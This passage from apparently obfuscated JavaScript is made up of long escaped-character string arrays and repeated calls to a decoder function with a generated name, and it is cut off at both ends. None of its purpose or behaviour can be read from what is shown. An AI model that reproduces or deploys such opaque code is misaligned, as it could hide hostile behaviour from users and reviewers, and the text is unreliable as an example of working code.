5e\\x76\\x48\\x39\\x35\\x42\\x5d\\x48\\x52\\x2b\\x63\\x31\\x3e\\x74\\x53\\x76\\x53\\x23\\x34\\x4d\\x7b\\x6a\\x4a\\x48\\x6f\\x58\\x47\\x6c\\x21\\x75\\x4e\\x50\\x58\\x73\\x54\\x53\\x3d\\x7b\\x59\\x44\\x36\\x56\\x44\\x71\\x23\\x61\\x62\\x36\\x46\\x2b\\x7d\\x75\\x4a\\x41\\x71\\x73\\x34\\x3f\\x3f\\x50\\x61\\x48\\x72\\x7c\\x38\\x55\\x4a\\x52\\x30\\x46\\x2c\\x76\\x67\\x39\\x51\\x28\\x46\\x40\\x77\\x58\\x70\\x3c\\x4a\\x52\\x30\\x46\\x78\\x7c\\x54\\x53\\x47\\x25\\x46\\x40\\x77\\x58\\x70\\x3c\\x4a\\x52\\x30\\x46\\x65\\x3e\\x2f\\x53\\x40\\x5d\\x28\\x2c\\x77\\x58\\x69\\x7d\\x2f\\x74\\x79\\x77\\x5d\\x70\\x58\\x39\\x56\\x64\\x3d\\x2c\\x39\\x24\\x4b\\x51\\x21\\x3b\\x51\\x71\\x5e\\x76\\x66\\x53\\x3a\\x42\\x4a\\x48\\x52\\x2b\\x5b\\x31\\x44\\x3d\\x5f\\x57\\x51\\x23\\x34\\x4d\\x7b\\x6a\\x28\\x2c\\x72\\x7c\\x3e\\x6c\\x73\\x3b\\x7b\\x2f\\x58\\x23\\x7e\\x56\\x7b\\x3b\\x5e\\x78\\x5d\\x54\\x4f\\x2b\\x46\\x75\\x43\\x5d\\x3e\\x40\\x36\\x56\\x60\\x28\\x4d\\x5f\\x21\\x36\\x22\\x24\\x7d\\x75\\x23\\x5f\\x76\\x70\\x26\\x47\\x79\\x2a\\x61\\x48\\x50\\x49\\x54\\x7d\\x62\\x61\\x73\\x41\\x6e\\x73\\x3c\\x47\\x79\\x2a\\x5a\\x78\\x4e\\x49\\x33\\x6c\",\"\\u006a\\u0028\\u0029\\u002c\\u0022\\u0054\\u0041\\u0042\\u0044\\u0074\\u0044\\u0049\\u0023\\u0076\\u0056\\u003a\\u0064\\u005d\\u0042\\u003b\\u004c\\u0079\\u0044\\u0025\\u0057\\u002f\\u004a\\u0079\\u0075\\u0048\\u0039\\u007c\\u0043\\u0055\\u006e\\u003c\\u0067\\u0067\\u0035\\u007d\\u006f\\u003b\\u0034\\u0041\\u0062\\u007d\\u0076\\u0039\\u0075\\u0021\\u0033\\u0026\\u0040\\u006a\\u0023\\u0051\\u004e\\u0074\\u004d\\u0076\\u0058\\u004b\\u0061\\u0039\\u0023\\u0025\\u0054\\u0043\\u0036\\u0024\\u0040\\u0033\\u0061\\u0068\\u006a\\u0044\\u0068\\u0023\\u0054\\u0053\\u002a\\u0064\\u0058\\u002c\\u0075\\u002b\\u0033\\u006c\\u0056\\u0074\\u0049\\u0076\\u0063\\u0076\\u0025\\u0039\\u005a\\u005d\\u003c\\u0048\\u0062\\u002b\\u007a\\u0031\\u0061\\u0037\\u006f\\u0057\\u0050\\u0076\\u0029\\u004d\\u004e\\u0024\\u004a\\u0048\\u0062\\u002b\\u005e\\u0031\\u0077\\u003b\\u005f\\u0057\\u004f\\u0035\\u0033\\u007d\\u006b\\u0031\\u0070\\u0048\\u0064\\u0025\\u0042\\u0040\\u0059\\u0068\\u0041\\u0057\\u006e\\u002c\\u0069\\u0049\\u0037\\u0047\\u0067\\u0052\\u0036\\u003d\\u0050\\u0042\\u007d\\u0075\\u0048\\u005f\\u0044\\u0044\\u003c\\u0047\\u0061\\u0025\\u0042\\u006e\\u003d\\u0075\\u0050\\u0042\\u007d\\u0075\\u0021\\u0041\\u0044\\u0035\\u003c\\u0047\\u0061\\u0025\\u005a\\u0078\\u0064\\u006a\\u005e\\u004d\\u0066\\u007d\\u0037\\u0071\\u0023\\u0023\\u006c\\u0053\\u004f\\u0071\\u0033\\u0026\\u0030\\u0024\\u0021\\u0042\\u0060\\u003b\\u0067\\u0079\\u0058\\u004b\\u0067\\u0039\\u0023\\u0025\\u0026\\u002c\\u0050\\u0049\\u0040\\u0033\\u0044\\u0074\\u0023\\u0031\\u002b\\u0023\\u0054\\u0053\\u0062\\u0064\\u007e\\u002c\\u006e\\u007c\\u004a\\u003f\\u0061\\u0068\\u0074\\u0076\\u0063\\u0076\\u0066\\u0053\\u002a\\u0064\\u0065\\u0052\\u0039\\u0024\\u0047\\u006c\\u002f\\u0074\\u003c\\u0064\\u0057\\u0040\\u0037\\u0056\\u0048\\u0048\\u003a\\u0068\\u007a\\u0060\\u0050\\u005e\\u007d\\u0053\\u0057\\u004f\\u0056\\u0056\\u004f\\u0024\\u0070\\u006c\\u0072\\u0029\\u0033\\u0035\\u007e\\u007d\\u0064\\u0074\\u007b\\u0078\\u0059\\u0035\\u0021\\u004d\\u007b\\u0052\\u0036\\u002c\\u0044\\u0032\\u0045\\u004d\\u0046\\u003b\\u007b\\u002f\\u002e\\u007a\\u0021\\u004d\\u005a\\u007b\\u0053\\u0023\\u0036\\u0056\\u0054\\u0064\\u0046\\u0040\\u004e\\u0049\\u0023\\u0051\\u0054\\u0074\\u0037\\u0071\\u0062\\u007d\\u0068\\u0030\\u0070\\u0042\\u004a\\u0048\\u003f\\u007c\\u007a\\u0031\\u0040\\u0074\\u002a\\u0071\\u0053\\u0023\\u002e\\u004d\\u007b\\u006a\\u0024\\u0043\\u0075\\u0075\\u0037\\u003f\\u0047\\u003b\\u004a\\u0041\\u002f\\u0035\\u003c\\u0047\\u0036\\u0050\\u0042\\u006e\\u0064\\u006a\\u0069\\u007d\\u0056\\u0074\\u006a\\u0044\\u006c\\u002e\\u0021\\u004d\\u0056\\u0064\\u007e\\u002c\\u0066\\u0049\\u003e\\u006c\\u006f\\u0075\\u007b\\u002f\\u002b\\u0023\\u0021\\u004d\\u005a\\u007b\\u004b\\u0023\\u003f\\u0056\\u002f\\u0021\\u0046\\u0040\\u0068\\u0058\\u007a\\u004d\\u0064\\u0074\\u0037\\u0071\\u0062\\u007d\\u0076\\u0039\\u0046\\u0071\\u004d\\u005f\\u0029\\u007c\\u0063\\u0031\\u0073\\u003b\\u002a\\u0071\\u0053\\u0023\\u002e\\u004d\\u004e\\u0024\\u0064\\u0043\\u0021\\u0036\\u0022\\u0024\\u0047\\u003b\\u0060\\u0044\\u002f\\u0035\\u003c\\u0047\\u0061\\u0025\\u0042\\u006e\\u006c\\u0049\\u0045\\u0047\\u002f\\u0074\\u0039\\u0046\\u006c\\u002e\\u0021\\u004d\\u0056\\u0064\\u0038\\u002c\\u0079\\u0058\\u007d\\u0053\\u0041\\u0075\\u004e\\u0050\\u0034\\u0070\\u0062\\u004d\\u005a\\u007b\\u004f\\u0044\\u0036\\u0056\\u0037\\u0021\\u0046\\u0040\\u0077\\u0058\\u0073\\u0055\\u0021\\u003b\\u0037\\u0071\\u0062\\u007d\\u0061\\u0039\\u0039\\u0050\\u0067\\u0048\\u003f\\u007c\\u0045\\u0031\\u0077\\u003b\\u0073\\u0071\\u0053\\u0023\\u002e\\u004d\\u0063\\u006a\\u0038\\u002c\\u0071\\u0052\\u003a\\u003c\\u007d\\u0075\\u0021\\u0041\\u002f\\u0035\\u0072\\u0026\\u002a\\u0021\\u0055\\u002c\\u006f\\u0058\\u0046\\u007d\\u0064\\u0074\\u007b\\u0078\\u002a\\u0035\\u0021\\u004d\\u002b\\u0042\\u0038\\u002c\\u0044\\u0032\\u0024\\u007d\\u006f\\u003b\\u0074\\u0076\\u0041\\u0076\\u0048\\u0039\\u0034\\u007b\\u0059\\u0044\\u0036\\u0056\\u0060\\u0028\\u0058\\u002c\\u0073\\u0036\\u0039\\u003c\\u007d\\u0075\\u0058\\u0079\\u005b\\u003f\\u0067\\u0039\\u0075\\u0021\\u0071\\u002c\\u0043\\u007c\\u0026\\u0055\\u0056\\u0074\\u002a\\u0041\\u006b\\u002e\\u0067\\u0039\\u0075\\u0021\\u0071\\u002c\\u0043\\u007c\\u0026\\u0055\\u0056\\u0074\\u0071\\u0057\\u0058\\u0023\\u0034\\u004d\\u007b\\u006a\\u003c\\u0048\\u0043\\u007c\\u0074\\u006c\\u0021\\u0075\\u0063\\u002f\\u002b\\u0023\\u0026\\u0047\\u0024\\u0028\\u005a\\u0078\\u0030\\u0024\\u0054\\u007d\\u004a\\u0052\\u004e\\u005f\\u002c\\u0076\\u0076\\u0039\\u002b\\u0042\\u0028\\u002c\\u0074\\u0058\\u0049\\u007d\\u006f\\u003b\\u0074\\u0076\\u0076\\u0076\\u0048\\u0039\\u0073\\u007b\\u004c\\u0073\\u0036\\u0056\\u007b\\u0075\\u0058\\u002c\\u0073\\u0036\\u0075\\u003f\\u007d\\u0075\\u0065\\u0031\\u005b\\u003f\\u0054\\u0053\\u0046\\u0071\\u007e\\u002c\\u0043\\u007c\\u0026\\u0055\\u0056\\u0074\\u006a\\u0044\\u0039\\u0040\\u0028\\u004d\\u007e\\u006a\\u0024\\u0043\\u0043\\u007c\\u0074\\u006c\\u0073\\u003b\\u007b\\u002f\\u005e\\u0076\\u0034\\u003f\\u0077\\u002a\\u0061\\u0048\\u007a\\u0032\\u0054\\u007d\\u004a\\u0052\\u004e\\u005f\\u006e\\u0073\\u002f\\u0053\\u007b\\u0052\\u003d\\u002c\\u0039\\u0024\\u0022\\u007d\\u006f\\u003b\\u0074\\u0076\\u0050\\u0076\\u0048\\u0039\\u0042\\u007b\\u0050\\u0076\\u0036\\u0056\\u0023\\u003d\\u0058\\u002c\\u0073\\u0036\\u0026\\u007d\\u0047\\u003b\\u0030\\u0076\\u006b\\u002e\\u0067\\u0039\\u0023\\u0025\\u007e\\u002c\\u0043\\u007c\\u0026\\u0055\\u006f\\u003b\\u0039\\u0046\\u004b\\u0023\\u0034\\u004d\\u004e\\u0024\\u0032\\u005f\\u0072\\u007c\\u0074\\u006c\\u0021\\u0075\\u0063\\u002f\\u0061\\u007a\\u003c\\u0047\\u0055\\u0025\\u005a\\u0078\\u006f\\u0058\\u0054\\u007d\\u004a\\u0052\\u0067\\u0079\\u002c\\u0076\\u0054\\u0053\\u002b\\u0042\\u007e\\u002c\\u0079\\u0058\\u004c\\u007d\\u006f\\u003b\\u0074\\u0076\\u0041\\u0076\\u0029\\u0053\\u007b\\u0052\\u007e\\u002c\\u006e\\u007c\\u004c\\u007d\\u006f\\u003b\\u0074\\u0076\\u0041\\u0076\\u0074\\u0030\\u003d\\u007b\\u0059\\u0044\\u0036\\u0056\\u004a\\u0021\\u0058\\u002c\\u0073\\u0036\\u0046\\u002b\\u007d\\u0075\\u0034\\u0041\\u006b\\u002e\\u0076\\u0039\\u0045\\u0075\\u003d\\u002c\\u0043\\u007c\\u002f\\u004e\",\"\\u006a\\u0028\\u005a\\u0078\\u0030\\u0024\\u0045\\u0047\\u0044\\u0074\\u006a\\u0044\\u002f\\u0035\\u0021\\u004d\\u0056\\u0064\\u0071\\u002c\\u0039\\u0024\\u0070\\u006c\\u0077\\u003b\\u006c\\u0050\\u006c\\u002e\\u0021\\u004d\\u005a\\u007b\\u004f\\u0044\\u0036\\u0056\\u007e\\u0071\\u005b\\u0052\\u0040\\u006a\\u0021\\u0042\\u006f\\u003b\\u0037\\u0071\\u0062\\u007d\\u0068\\u0030\\u0040\\u005d\\u0075\\u0048\\u003f\\u007c\\u0063\\u0031\\u0061\\u0037\\u002a\\u0071\\u0053\\u0023\\u0034\\u004d\\u005b\\u006a\\u0057\\u006e\\u0073\\u0036\\u0038\\u002b\\u007d\\u0075\\u0048\\u0031\\u002f\\u0035\\u003c\\u0047\\u0042\\u005d\\u0061\\u0048\\u003d\\u002b\\u003a\\u0070\\u004f\\u0068\\u0024\\u0069\\u0056\\u0056\\u004f\\u0024\\u002c\\u005e\\u006e\\u0061\\u0064\\u0025\\u0042\\u0040\\u0066\\u0061\\u0054\\u007e\\u0076\\u0034\\u0026\\u004d\\u007b\\u006a\\u0024\\u0043\\u0068\\u0058\\u0033\\u006c\\u0073\\u003b\\u006c\\u0050\\u0063\\u0076\\u005f\\u006e\\u0031\\u0071\\u0055\\u002c\\u0037\\u002b\\u0077\\u0055\\u004a\\u0052\\u0034\\u0041\\u0078\\u007c\\u0076\\u0039\\u002b\\u0042\\u0036\\u002c\\u0049\\u0067\\u006c\\u007c\\u0021\\u003b\\u0074\\u0076\\u007a\\u0076\\u0066\\u0053\\u0073\\u007b\\u006b\\u0070\\u0036\\u0056\\u002e\\u0050\\u0035\\u0043\\u0073\\u0036\\u0039\\u003c\\u0047\\u003b\\u004a\\u0041\\u005b\\u003f\\u0043\\u004d\\u0071\\u002a\\u0038\\u002c\\u0037\\u002b\\u0026\\u0055\\u0056\\u0074\\u006a\\u0044\\u0056\\u0049\\u004a\\u004d\\u004f\\u006a\\u0074\\u005f\\u0047\\u0058\\u0033\\u006c\\u0073\\u003b\\u007b\\u002f\\u0045\\u007c\\u003c\\u0047\\u002b\\u0064\\u0061\\u0048\\u003d\\u002b\\u0077\\u0055\\u004a\\u0052\\u004e\\u005f\\u005f\\u0044\\u003c\\u0047\\u0042\\u005d\\u0055\\u002c\\u0067\\u0067\\u0077\\u0055\\u004a\\u0052\\u004e\\u005f\\u005f\\u0044\\u0034\\u003f\\u0031\\u0071\\u0042\\u006e\\u006d\\u0032\\u0077\\u0055\\u004a\\u0052\\u004e\\u005f\\u005f\\u0044\\u003c\\u0047\\u0031\\u0071\\u0061\\u0048\\u003d\\u002b\\u0077\\u0055\\u004a\\u0052\\u0067\\u0079\\u0064\\u0035\\u0068\\u0030\\u0056\\u0064\\u0065\\u0052\\u0044\\u0032\\u0046\\u002b\\u0021\\u003b\\u0074\\u0076\\u003b\\u0049\\u003c\\u004d\\u006c\\u0024\\u0057\\u006e\\u0068\\u0058\\u0033\\u006c\\u0021\\u0075\\u007b\\u002f\\u0045\\u007c\\u003c\\u0047\\u0031\\u0071\\u0061\\u0048\\u0067\\u0067\\u0077\\u0055\\u004a\\u0052\\u0077\\u0077\\u0065\\u0040\\u0061\\u0039\\u0056\\u0064\\u0065\\u0052\\u0075\\u002b\\u0044\\u002b\\u0021\\u003b\\u0074\\u0076\\u0041\\u0076\\u0048\\u0039\\u0047\\u003f\\u0041\\u0078\\u005d\\u0054\\u0076\\u003f\\u002c\\u003d\\u0022\\u0048\\u005e\\u0044\\u0036\\u0056\\u0044\\u002a\\u0035\\u0043\\u0073\\u0036\\u0039\\u003c\\u007d\\u0075\\u006b\\u0044\\u0062\\u007d\\u0067\\u0039\\u0023\\u0025\\u0026\\u002c\\u0037\\u002b\\u0026\\u0055\\u0054\\u0074\\u0075\\u0071\\u0062\\u007d\\u0067\\u0039\\u0023\\u0025\\u0026\\u002c\\u0037\\u002b\\u0026\\u0055\\u0056\\u0074\\u006a\\u0044\\u004e\\u0049\\u003c\\u004d\\u007b\\u006a\\u0024\\u0043\\u0068\\u0058\\u0033\\u006c\\u0021\\u0075\\u0063\\u002f\\u0026\\u0023\\u0026\\u0047\\u0061\\u0025\\u0042\\u006e\\u003c\\u007c\\u0077\\u0055\\u004a\\u0052\\u003d\\u0071\\u002c\\u0076\\u0043\\u004d\\u007b\\u0052\\u0036\\u002c\\u006e\\u007c\\u007b\\u002b\\u0021\\u003b\\u0074\\u0076\\u0050\\u0076\\u0048\\u0039\\u0063\\u003b\\u004f\\u006e\\u0022\\u0054\\u0030\\u0051\\u002c\\u003d\\u002e\\u005d\\u0062\\u0035\\u0036\\u0056\\u0058\\u0064\\u0046\\u0040\\u0043\\u007c\\u0049\\u0024\\u0056\\u0074\\u0030\\u0076\\u0062\\u007d\\u004e\\u0053\\u0075\\u0021\\u0075\\u0048\\u003f\\u007c\\u0031\\u0031\\u0066\\u0074\\u0036\\u0046\\u004b\\u0023\\u002e\\u004d\\u0045\\u006a\\u0024\\u0043\\u002e\\u0040\\u0054\\u007d\\u007d\\u0075\\u0024\\u0079\\u0034\\u0070\\u003c\\u0047\\u006a\\u0028\\u0042\\u006e\\u0068\\u0058\\u0045\\u0047\\u0021\\u003b\\u002a\\u0041\\u0063\\u0076\\u0043\\u004d\\u0056\\u0064\\u0038\\u002c\\u0044\\u0032\\u0047\\u006c\\u0077\\u003b\\u0059\\u002f\\u004d\\u007a\\u0061\\u0039\\u0042\\u007b\\u004f\\u0044\\u0036\\u0056\\u0055\\u003d\\u0053\\u003c\\u0030\\u0024\\u0070\\u003c\\u002f\\u0074\\u0030\\u0076\\u0062\\u007d\\u0076\\u0039\\u0039\\u0050\\u005e\\u0048\\u0032\\u007c\\u0031\\u0031\\u0044\\u003d\\u003a\\u0046\\u004a\\u0076\\u0029\\u004d\\u006c\\u0024\\u0023\\u0061\\u0062\\u002b\\u0063\\u0031\\u0044\\u003d\\u0030\\u0046\\u004a\\u0076\\u0029\\u004d\\u004e\\u0024\\u007e\\u002c\\u0024\\u0066\\u0040\\u0031\\u003d\\u0037\\u0071\\u0057\\u006e\\u002c\\u0069\\u0049\\u006b\\u0031\\u0032\\u0054\\u0041\\u007a\\u006e\\u0023\\u002a\\u0028\\u004b\\u0064\\u0073\\u004b\\u0054\\u0053\\u0070\\u0042\\u004a\\u0048\\u0052\\u002b\\u0031\\u0031\\u0064\\u003d\\u0052\\u0047\\u006a\\u0073\\u0036\\u0056\\u004d\\u0042\\u0033\\u0026\\u0040\\u006a\\u0023\\u0051\\u004e\\u0074\\u003c\\u0076\\u007a\\u0076\\u0025\\u0039\\u0051\\u0028\\u0046\\u006e\\u0051\\u0054\\u0035\\u0051\\u0062\\u003b\\u0063\\u002f\\u0067\\u0070\\u0072\\u0026\\u0061\\u0025\\u0061\\u0048\\u0023\\u0049\\u0039\\u0033\\u004e\\u0074\\u006a\\u0044\\u0023\\u0071\\u0029\\u004d\\u0045\\u006a\\u0065\\u0052\\u0071\\u0052\\u0026\\u007d\\u007d\\u0075\\u0077\\u0077\\u0065\\u003e\\u004e\\u0053\\u0046\\u0071\\u0023\\u0061\\u004a\\u002b\\u0031\\u0031\\u0031\\u0074\\u003c\\u005d\\u005b\\u007c\\u0036\\u0056\\u0033\\u003d\\u0067\\u0072\\u004e\\u0049\\u0049\\u0024\\u0044\\u0074\\u0074\\u0076\\u0076\\u0076\\u0025\\u0039\\u002a\\u007b\\u003e\\u0040\\u0036\\u0056\\u0061\\u0025\\u0026\\u002e\\u004e\\u0049\\u0070\\u003c\\u0044\\u0074\\u0074\\u0076\\u0079\\u0076\\u0073\\u004d\\u0037\\u007b\\u0062\\u0035\\u0036\\u0056\\u0043\\u0050\\u005e\\u005a\\u0066\\u0060\\u0050\\u005e\\u0069\\u002f\\u004a\\u0079\\u0074\\u005f\\u0056\\u003a\\u0059\\u0075\\u004f\\u0041\\u0044\\u0060\\u0030\\u004e\\u006f\\u0023\\u003d\\u0036\\u002f\\u004e\\u006f\\u0023\\u006e\\u004c\\u002c\\u003f\\u0064\\u0053\\u0038\\u0045\\u0024\\u004e\\u0021\\u0061\\u004d\\u005d\\u0067\\u006c\\u0070\\u003a\\u0071\\u0047\\u002e\\u003d\\u004f\\u0060\\u0030\\u004e\\u006f\\u0023\\u003d\\u0036\\u0050\\u005e\\u002a\\u0028\\u0064\\u0046\\u0036\\u002e\\u0035\\u0047\\u0047\\u0031\\u004b\\u002c\\u0029\\u0038\\u0021\\u006f\\u0059\\u0068\\u0055\\u005d\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\",\"\\u0033\\u0051\\u007c\\u0054\\u0073\\u0041\\u0053\\u0023\",WEiwTdx(qhRbiNL[0x148]),WEiwTdx(qhRbiNL[0x149]),WEiwTdx(qhRbiNL[0x14a]),WEiwTdx(qhRbiNL[0x14b]),\"\\u003c\\u007d\\u0026\\u0029\\u0056\\u005b\\u007b\\u0044\\u004c\\u0030\\u003b\\u0073\\u0033\\u0052\\u004a\\u007c\\u002e\\u003e\\u0061\\u0068\",\"\\x2c\\x24\\x7c\\x54\\x6d\\x7a\\x4e\",WEiwTdx(qhRbiNL[0x14c]),WEiwTdx(qhRbiNL[0x14d]),WEiwTdx(qhRbiNL[0x14e]),WEiwTdx(qhRbiNL[0x14f]),WEiwTdx(qhRbiNL[0x150]),WEiwTdx(qhRbiNL[0x151]),WEiwTdx(qhRbiNL[0x153]),WEiwTdx(qhRbiNL[0x154]),WEiwTdx(qhRbiNL[0x155]),WEiwTdx(qhRbiNL[0x156]),WEiwTdx(qhRbiNL[0x157]),WEiwTdx(qhRbiNL[0x158]),WEiwTdx(qhRbiNL[0x159]),WEiwTdx(qhRbiNL[0x15a]),WEiwTdx(qhRbiNL[0x15b]),WEiwTdx(qhRbiNL[0x15c]),\"\\x60\\x7c\\x76\\x2e\\x72\\x67\\x6a\\x38\",\"\\u0043\\u007c\\u0072\\u0074\\u0021\\u0031\\u0064\\u007d\",WEiwTdx(qhRbiNL[0x15d]),WEiwTdx(qhRbiNL[0x15e]),WEiwTdx(qhRbiNL[0x15f]),WEiwTdx(qhRbiNL[0x160]),WEiwTdx(qhRbiNL[0x161]),\"\\u0057\\u002c\\u004a\\u0031\\u0029\\u004d\\u007c\\u005d\",WEiwTdx(qhRbiNL[0x162]),WEiwTdx(qhRbiNL[0x163]),WEiwTdx(qhRbiNL[0x164]),WEiwTdx(qhRbiNL[0x165]),WEiwTdx(qhRbiNL[0x166]),WEiwTdx(qhRbiNL[0x167]),WEiwTdx(qhRbiNL[0x168]),WEiwTdx(qhRbiNL[0x169]),WEiwTdx(qhRbiNL[0x16a]),\"\\u0029\\u0033\\u007c\\u0026\\u005d\\u0048\\u0035\\u007e\\u0031\",WEiwTdx(qhRbiNL[0x16b]),WEiwTdx(qhRbiNL[0x16c]),\"\\u0040\\u0034\\u007c\\u0051\\u004b\\u0053\\u0050\\u0043\",WEiwTdx(qhRbiNL[0x16d]),WEiwTdx(qhRbiNL[0x16e]),WEiwTdx(qhRbiNL[0x16f]),WEiwTdx(qhRbiNL[0x170]),WEiwTdx(qhRbiNL[0x171]),WEiwTdx(qhRbiNL[0x172]),\"\\u003a\\u004d\\u0072\\u0028\\u007c\\u007e\\u003e\\u0059\",WEiwTdx(qhRbiNL[0x173]),WEiwTdx(qhRbiNL[0x175]),WEiwTdx(qhRbiNL[0x176]),WEiwTdx(qhRbiNL[0x177]),WEiwTdx(qhRbiNL[0x178]),WEiwTdx(qhRbiNL[0x179]),WEiwTdx(qhRbiNL[0x17a]),WEiwTdx(qhRbiNL[0x17b]),WEiwTdx(qhRbiNL[0x17c]),WEiwTdx(qhRbiNL[0x17d]),WEiwTdx(qhRbiNL[0x17e]),WEiwTdx(qhRbiNL[0x17f]),WEiwTdx(qhRbiNL[0x180]),\"\\u0035\\u0071\\u007e\\u004a\\u0054\\u0035\\u007c\\u004d\",WEiwTdx(qhRbiNL[0x181]),WEiwTdx(qhRbiNL[0x182]),WEiwTdx(qhRbiNL[0x183]),WEiwTdx(qhRbiNL[0x184]),WEiwTdx(qhRbiNL[0x185]),WEiwTdx(qhRbiNL[0x186]),WEiwTdx(qhRbiNL[0x187]),WEiwTdx(qhRbiNL[0x188]),WEiwTdx(qhRbiNL[0x189]),WEiwTdx(qhRbiNL[0x18a]),WEiwTdx(qhRbiNL[0x18b]),WEiwTdx(qhRbiNL[0x18c]),WEiwTdx(qhRbiNL[0x18d]),WEiwTdx(qhRbiNL[0x18e]),WEiwTdx(qhRbiNL[0x18f]),WEiwTdx(qhRbiNL[0x190]),WEiwTdx(qhRbiNL[0x191]),WEiwTdx(qhRbiNL[0x192]),WEiwTdx(qhRbiNL[0x193]),WEiwTdx(qhRbiNL[0x195]),WEiwTdx(qhRbiNL[0x196]),WEiwTdx(qhRbiNL[0x197]),WEiwTdx(qhRbiNL[0x198]),WEiwTdx(qhRbiNL[0x199]),WEiwTdx(qhRbiNL[0x19a]),WEiwTdx(qhRbiNL[0x19b]),WEiwTdx(qhRbiNL[0x19c]),WEiwTdx(qhRbiNL[0x19d]),WEiwTdx(qhRbiNL[0x19e]),WEiwTdx(qhRbiNL[0x19f]),WEiwTdx(qhRbiNL[0x1a1]),WEiwTdx(qhRbiNL[0x1a2]),WEiwTdx(qhRbiNL[0x1a3]),WEiwTdx(qhRbiNL[0x1a4]),WEiwTdx(qhRbiNL[0x1a5]),WEiwTdx(qhRbiNL[0x1a7]),WEiwTdx(qhRbiNL[0x1a8]),\"\\x65\\x3f\\x42\\x71\\x66\\x6f\\x24\\x36\\x3d\\x3e\\x5a\\x64\\x34\\x6b\\x7b\\x71\\x5d\\x72\\x70\\x22\\x60\\x73\\x76\\x4d\\x55\\x7c\",WEiwTdx(qhRbiNL[0x1a9]),WEiwTdx(qhRbiNL[0x1aa]),WEiwTdx(qhRbiNL[0x1ab]),WEiwTdx(qhRbiNL[0x1ac]),WEiwTdx(qhRbiNL[0x1ad]),\"\\u0062\\u0059\\u0068\\u0029\\u003d\\u0050\\u0076\\u0072\\u005e\\u0030\\u003f\\u0079\\u003b\\u0036\\u002b\\u0023\\u003a\\u006b\\u0041\\u002c\\u0079\\u007d\\u0045\\u0072\\u007c\\u0025\",WEiwTdx(qhRbiNL[0x1ae]),\"\\x76\\x45\\x69\\x64\\x70\\x34\\x7c\\x41\",WEiwTdx(qhRbiNL[0x1af]),WEiwTdx(qhRbiNL[0x1b0]),WEiwTdx(qhRbiNL[0x1b1]),WEiwTdx(qhRbiNL[0x1b3]),WEiwTdx(qhRbiNL[0x1b4]),WEiwTdx(qhRbiNL[0x1b5]),WEiwTdx(qhRbiNL[0x1b6]),WEiwTdx(qhRbiNL[0x1b7]),WEiwTdx(qhRbiNL[0x1b9]),WEiwTdx(qhRbiNL[0x1bb]),WEiwTdx(qhRbiNL[0x1bc]),WEiwTdx(qhRbiNL[0x1bd]),WEiwTdx(qhRbiNL[0x1be]),WEiwTdx(qhRbiNL[0x1bf]),WEiwTdx(qhRbiNL[0x1c0]),\"\\u0031\\u0075\\u007c\\u0039\\u0045\\u0045\\u004f\\u0043\",WEiwTdx(qhRbiNL[0x1c2]),\"\\x53\\x7c\\x41\\x34\\x70\\x45\\x7b\\x43\",WEiwTdx(qhRbiNL[0x1c3]),WEiwTdx(qhRbiNL[0x1c4]),WEiwTdx(qhRbiNL[0x1c5]),WEiwTdx(qhRbiNL[0x1c6]),WEiwTdx(qhRbiNL[0x1c9]),WEiwTdx(qhRbiNL[0x1cb]),WEiwTdx(qhRbiNL[0x1cc]),WEiwTdx(qhRbiNL[0x1cf]),WEiwTdx(qhRbiNL[0x1d0]),WEiwTdx(qhRbiNL[0x1d1]),WEiwTdx(qhRbiNL[0x1d3]),WEiwTdx(qhRbiNL[0x1d4]),WEiwTdx(qhRbiNL[0x1d7]),WEiwTdx(qhRbiNL[0x1d8]),WEiwTdx(qhRbiNL[0x1d9]),WEiwTdx(qhRbiNL[0x1da]),WEiwTdx(qhRbiNL[0x1db]),WEiwTdx(qhRbiNL[0x1e0]),\"\\x7c\\x6d\\x51\\x72\\x2e\\x23\\x7e\\x54\",WEiwTdx(qhRbiNL[0x1e1]),\"\\u0045\\u0073\\u0075\\u005d\\u0043\\u002c\\u007a\\u006a\\u0073\\u0046\\u007c\\u0029\\u006b\\u0041\\u005a\\u005a\\u004b\\u005f\\u006e\\u0049\\u0075\\u0075\\u003a\\u0036\\u007a\\u0022\\u0042\\u006d\\u0051\\u0028\\u0071\",WEiwTdx(qhRbiNL[0x1e2]),WEiwTdx(qhRbiNL[0x1e3]),WEiwTdx(qhRbiNL[0x1e4]),WEiwTdx(qhRbiNL[0x1e7]),WEiwTdx(qhRbiNL[0x1e9]),WEiwTdx(qhRbiNL[0x1ea]),WEiwTdx(qhRbiNL[0x1eb]),WEiwTdx(qhRbiNL[0x1ec]),WEiwTdx(qhRbiNL[0x1ed]),WEiwTdx(qhRbiNL[0x1ef]),WEiwTdx(qhRbiNL[0x1f1]),WEiwTdx(qhRbiNL[0x1f2]),WEiwTdx(qhRbiNL[0x1f3]),WEiwTdx(qhRbiNL[0x1f4]),\"\\x76\\x62\\x5d\\x74\\x78\\x3b\\x7c\\x7e\\x71\\x46\\x6e\\x4b\\x30\",\"\\x68\\x4d\\x2b\\x62\\x4f\\x7c\\x61\\x41\",WEiwTdx(qhRbiNL[0x1f5]),WEiwTdx(qhRbiNL[0x1f6]),WEiwTdx(qhRbiNL[0x1f7]),WEiwTdx(qhRbiNL[0x1f8]),WEiwTdx(qhRbiNL[0x1fc]),WEiwTdx(qhRbiNL[0x1fd]),\"\\x66\\x6e\\x7c\\x73\\x62\\x40\\x5e\\x54\",WEiwTdx(qhRbiNL[0x1fe]),WEiwTdx(qhRbiNL[0x1ff]),WEiwTdx(qhRbiNL[0x200]),\"\\x3b\\x48\\x3a\\x7c\\x41\\x46\\x61\\x41\",WEiwTdx(qhRbiNL[0x202]),WEiwTdx(qhRbiNL[0x207]),WEiwTdx(qhRbiNL[0x208]),WEiwTdx(qhRbiNL[0x209]),WEiwTdx(qhRbiNL[0x20b]),\"\\u003b\\u0062\\u006b\\u0069\\u0060\\u0028\\u004b\\u007c\\u0078\\u0042\\u007a\",WEiwTdx(qhRbiNL[0x20c]),\"\\u0056\\u0046\\u002a\\u006f\\u003e\\u0029\\u004a\\u007c\\u0067\\u0042\\u0047\",WEiwTdx(qhRbiNL[0x20d]),WEiwTdx(qhRbiNL[0x20e]),WEiwTdx(qhRbiNL[0x20f]),WEiwTdx(qhRbiNL[0x210]),WEiwTdx(qhRbiNL[0x211]),WEiwTdx(qhRbiNL[0x212]),WEiwTdx(qhRbiNL[0x213]),WEiwTdx(qhRbiNL[0x214]),WEiwTdx(qhRbiNL[0x216]),WEiwTdx(qhRbiNL[0x218]),WEiwTdx(qhRbiNL[0x219]),WEiwTdx(qhRbiNL[0x21a]),WEiwTdx(qhR